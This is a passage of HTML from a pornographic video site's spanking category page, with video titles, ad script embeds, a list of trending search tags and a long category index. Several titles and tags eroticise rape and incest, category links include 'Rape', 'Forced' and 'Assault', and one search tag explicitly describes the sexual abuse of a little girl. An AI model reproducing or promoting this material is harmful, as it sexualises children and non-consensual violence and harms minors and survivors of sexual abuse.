                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Brother gets angry and force fucks sister</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7461868274377589617/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="678de1a92f088371" src="/thumbs/617/7461868274377589617_0.jpg" alt="violent sex between two actors is common in this type of movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:10</span> <!-- Duration -->
                                </figure>
                                <h3>violent sex between two actors is common in this type of movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
                      
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            <li><a class="next" href="/en/category/121765970/Spanking/popular/2/" target="_self">Next</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking"> Daddy daughter spanking</a></li><li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"> spanking movie</a></li><li><a href="/en/search/ZXh0cmVtZSBzcGFua2luZw/" target="_self" title="extreme spanking"> extreme spanking</a></li><li><a href="/en/search/cmFwZSB3aXRoIGNyeWluZyBzcGFua2luZw/" target="_self" title="rape with crying spanking"> rape with crying spanking</a></li><li><a href="/en/search/Y2hpbmVzZSBwYWRkbGUgY3J5aW5nIHNwYW5raW5n/" target="_self" title="chinese paddle crying spanking"> chinese paddle crying spanking</a></li><li><a href="/en/search/U3BhbmsgZ2F5/" target="_self" title="Spank gay"> Spank gay</a></li><li><a href="/en/search/c3BhbmtpbmcgbW92aWUgc2NlbmU/" target="_self" title="spanking movie scene"> spanking movie scene</a></li><li><a href="/en/search/Rm9yY2VkIHRlZW4gc3BhbmtpbmcgYW5hbCBwdW5pc2htZW50/" target="_self" title="Forced teen spanking anal punishment"> Forced teen spanking anal punishment</a></li><li><a href="/en/search/U3BhbmtpbmcgYW5hbCBmaXN0aW5n/" target="_self" title="Spanking anal fisting"> Spanking anal fisting</a></li><li><a href="/en/search/cm91Z2ggYmxvd2pvYiBzcGFua2luZw/" target="_self" title="rough blowjob spanking"> rough blowjob spanking</a></li><li><a href="/en/search/Q3J5aW5nLCBTcGFua2luZyBBbmFsIFB1bmlzaG1lbnQ/" target="_self" title="Crying, Spanking Anal Punishment"> Crying, Spanking Anal Punishment</a></li><li><a href="/en/search/TGVzYmlhbiAgcHVzc3kgc3Bhbmtpbmc/" target="_self" title="Lesbian  pussy spanking"> Lesbian  pussy spanking</a></li><li><a href="/en/search/c2Nob29sZ2lybCBzcGFua2luZw/" target="_self" title="schoolgirl spanking"> schoolgirl spanking</a></li><li><a href="/en/search/c3BhbmtpbmcsIGFuYWw/" target="_self" title="spanking, anal"> spanking, anal</a></li><li><a href="/en/search/U3Bhbms/" target="_self" title="Spank"> Spank</a></li><li><a href="/en/search/U3R1ZCBzcGFua2luZw/" target="_self" title="Stud spanking"> Stud spanking</a></li><li><a href="/en/search/ZmF0IGFzcyBzcGFua2luZyBhbmFsIHJhcGU/" target="_self" title="fat ass spanking anal rape"> fat ass spanking anal rape</a></li><li><a href="/en/search/VGllZCBzcGFuaw/" target="_self" title="Tied spank"> Tied spank</a></li><li><a href="/en/search/bGVzYmlhbiBzcGFua2luZw/" target="_self" title="lesbian spanking"> lesbian spanking</a></li><li><a href="/en/search/c3BhbmtpbmcgYW1hdGV1cg/" target="_self" title="spanking amateur"> spanking amateur</a></li><li><a href="/en/search/U3BhbmtpbmcgYW5hbCByb3VnaA/" target="_self" title="Spanking anal rough"> Spanking anal rough</a></li><li><a href="/en/search/cHVzc3kgc3Bhbmtpbmc/" target="_self" title="pussy spanking"> pussy spanking</a></li><li><a href="/en/search/U3BhbmtpbmcgYW5hbA/" target="_self" title="Spanking anal"> Spanking anal</a></li><li><a href="/en/search/Z2F5IHNwYW5raW5nIGZpc3Q/" target="_self" title="gay spanking fist"> gay spanking fist</a></li><li><a href="/en/search/U3Bhbmtpbmcgd2V0/" target="_self" title="Spanking wet"> Spanking wet</a></li><li><a href="/en/search/R290aGljIGxlc2JpYW4gc3Bhbmtpbmc/" target="_self" title="Gothic lesbian spanking"> Gothic lesbian spanking</a></li><li><a href="/en/search/VGVlbiBzcGFua2luZyBhbmFsIHB1bmlzaG1lbnQ/" target="_self" title="Teen spanking anal punishment"> Teen spanking anal punishment</a></li><li><a href="/en/search/TGVzYmlhbiBTcGFua2luZyBpbiBLaXRjaGVu/" target="_self" title="Lesbian Spanking in Kitchen"> Lesbian Spanking in Kitchen</a></li><li><a href="/en/search/c3BhbmtpbmcgdGl0cw/" target="_self" title="spanking tits"> spanking tits</a></li><li><a href="/en/search/bGl0dGxlIGdpcmwgZm9yY2VkIGluIGFudXMgd2l0aCBmaW5nZXJzIGFuZCBvYmplY3RzIGNyeWluZyBzcGFua2luZyByYXBl/" target="_self" title="little girl forced in anus with fingers and objects crying spanking rape"> little girl forced in anus with fingers and objects crying spanking rape</a></li><li><a href="/en/search/cmFwZSB0ZWVuIHNwYW5r/" target="_self" title="rape teen spank"> rape teen spank</a></li><li><a href="/en/search/dGVlbiBzcGFua2luZw/" target="_self" title="teen spanking"> teen spanking</a></li><li><a href="/en/search/d2lmZSBzcGFuaw/" target="_self" title="wife spank"> wife spank</a></li><li><a href="/en/search/ZGFkZHkgc3BhbmtpbmcgZGF1Z2h0ZXI/" target="_self" title="daddy spanking daughter"> daddy spanking daughter</a></li><li><a href="/en/search/QmRzbSBwdXNzeSBzcGFua2luZw/" target="_self" title="Bdsm pussy spanking"> Bdsm pussy spanking</a></li><li><a href="/en/search/UHJpc29uIHNwYW5raW5nIHB1bmlzaG1lbnQ/" target="_self" title="Prison spanking punishment"> Prison spanking punishment</a></li><li><a href="/en/search/cHVzc3kgc3BhbmtpbmcgcHVuaXNobWVudCBieSBtYXN0ZXI/" target="_self" title="pussy spanking punishment by master"> pussy spanking punishment by master</a></li><li><a href="/en/search/c3BhbmsgbXkgd2lmZQ/" target="_self" title="spank my wife"> spank my wife</a></li><li><a href="/en/search/U3BhbmtpbmcgYmVsdA/" target="_self" title="Spanking belt"> Spanking belt</a></li><li><a href="/en/search/U3Bhbmsgc3VibWlzc2l2ZSB3aWZl/" target="_self" title="Spank submissive wife"> Spank submissive wife</a></li><li><a href="/en/search/R2VybWFuIGZhY2Ugc3Bhbmtpbmc/" target="_self" title="German face spanking"> German face spanking</a></li><li><a href="/en/search/cnViYmluZyBwdXNzeSBhZnRlciBwdXNzeSBzcGFua2luZw/" target="_self" title="rubbing pussy after pussy spanking"> rubbing pussy after pussy spanking</a></li><li><a href="/en/search/aGFyZCBwdXNzeSBzcGFua2luZw/" target="_self" title="hard pussy spanking"> hard pussy spanking</a></li><li><a href="/en/search/TGVzYmlhbiBzcGFua2luZyBhbmQgcmFwZSByYXBlIHB1bmlzaG1lbnQ/" target="_self" title="Lesbian spanking and rape rape punishment"> Lesbian spanking and rape rape punishment</a></li><li><a href="/en/search/UHVzc3kgc3BhbmtpbmcgcHVuaXNoaW5nIGJhYnlnaXJsIHNsdXQ/" target="_self" title="Pussy spanking punishing babygirl slut"> Pussy spanking punishing babygirl slut</a></li><li><a href="/en/search/YmVsdCBzcGFua2luZw/" target="_self" title="belt spanking"> belt spanking</a></li><li><a href="/en/search/c3BhbmtpbmcsIGFuYWwgY3JlYW1waWU/" target="_self" title="spanking, anal creampie"> spanking, anal creampie</a></li><li><a href="/en/search/VGVlbiBzbGF2ZSBwdXNzeSBzcGFua2luZw/" target="_self" title="Teen slave pussy spanking"> Teen slave pussy spanking</a></li><li><a href="/en/search/bGVzYmlhbiBzcGFua2luZyBvcmdhc20/" target="_self" title="lesbian spanking orgasm"> lesbian spanking orgasm</a></li><li><a href="/en/search/U2lzdGVyIGJyb3RoZXIgc3Bhbms/" target="_self" title="Sister brother spank"> Sister brother spank</a></li><li><a href="/en/search/U3BhbmtpbmcgZGF1Z2h0ZXI/" target="_self" title="Spanking daughter"> Spanking daughter</a></li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
              
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Rough Sexual Videos Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>127 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>73 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4185 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5219 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>110 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1307 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2533 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>734 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2837 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1714 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>58 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>40 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1823 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1654 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>41 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>24 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1770 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4662 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>163 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>35 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>190 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>20 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3747 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>111 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>17 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>74 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>66 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>197 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>75 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>194 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>26 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>57 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>264 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>245 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>54 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>458 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1080 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>25 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>176 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1814 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>307 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>163 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2547 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>718 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>77 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1644 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>41 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>358 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>187 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>300 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1149 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1442 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>41 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>89 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>419 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>13 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>785 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>376 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1333 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>33 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>483 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>410 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>250 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>6 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>180 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>67 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>6930 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>58 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>121 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>169 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>31 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1084 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2189 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>450 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>384 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>86 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>10 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>29 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>130 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>473 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>298 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>538 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4260 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>28 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1505 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>71 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>166 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>630 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>447 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1299 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>78 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>665 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>23 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>60 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>860 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>617 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>149 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>403 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>77 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>68 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>89 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>257 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1893 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>19 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2433 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>93 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>65 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>76 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>48 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>10 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>231 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>67 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>805 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>330 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>259 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>803 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>138 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>469 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>177 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>130 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>19 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>717 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>65 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>211 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1731 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3283 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>14 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>254 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>369 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>47 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>17799 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>612 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>99 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>231 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>32 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>21 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>58 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>660 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>420 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>43 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>28 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>18 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>70 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>192 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>53 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1020 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>31 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>596 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>331 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>101 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>54 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>41 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>233 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>100 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>22 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>108 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1219 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5013 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>160 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1139 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>643 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>272 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>193 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>39 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>224 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>23 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>130 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>33 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1137 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>175 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>91 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>356 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1230 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>44 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1495 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
       
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Rough Sexual Videos - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
